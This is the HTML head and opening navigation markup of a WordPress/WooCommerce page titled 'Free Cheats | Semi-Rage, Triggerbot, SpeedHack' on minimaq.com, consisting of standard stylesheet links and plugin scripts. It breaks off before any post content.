

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/free-cheats-semi-rage-triggerbot-speedhack/
body_size: 41788
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Free Cheats | Semi-Rage, Triggerbot, SpeedHack &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/5103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/free-cheats-semi-rage-triggerbot-speedhack/" />
<link rel='shortlink' href='https://minimaq.com/?p=5103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-cheats-semi-rage-triggerbot-speedhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-cheats-semi-rage-triggerbot-speedhack%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5103 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
